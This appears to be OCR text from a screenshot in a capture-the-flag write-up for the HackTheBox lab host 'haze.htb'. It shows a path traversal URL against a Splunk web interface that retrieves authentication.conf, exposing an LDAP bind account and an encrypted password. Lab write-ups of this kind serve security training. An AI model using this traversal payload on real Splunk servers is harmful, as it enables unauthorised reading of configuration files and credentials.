 splunkd - Splun
haze.htb:8089
haze.htb:8089
haze.htb:8089
404 Not Found
Login | Splunk
haze.htb:8000
haze.htb:8000
haze.htb:8000
haze.htb:8000
Not secure
haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:..//etc/system/local/authentication.conf
[splunk_auth] minPasswordLength = 8 minPasswordUppercase = 0 minPasswordLowercase = 0 minPasswordSpecial = 0 minPasswordDigit = 0 [Haze LDAP Auth] SSLEnabled = 0 anonymous_referrals = 1 bindDN = CN=Paul Taylor,CN=Users,DC=haze,DC=htb bindDNpassword =
$7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0PpYcLN+qt1qyojg4QU+hKteemWQGUuTKDVlWbO8pY= charset = utf8 emailAttribute = mail enableRangeRetrieval = 0 groupBaseDN = CN=Splunk_LDAP_Auth,CN=Users,DC=haze,DC=htb groupMappingAttribute = dn groupMemberAttribute =
member groupNameAttribute = cn host = dc01.haze.htb nestedGroups = 0 network_timeout = 20 pagelimit = -1 port = 389 realNameAttribute = cn sizelimit = 1000 timelimit = 15 userBaseDN = CN=Users,DC=haze,DC=htb userNameAttribute = samaccountname [authentication] authSettings =
Haze LDAP Auth authType = LDAP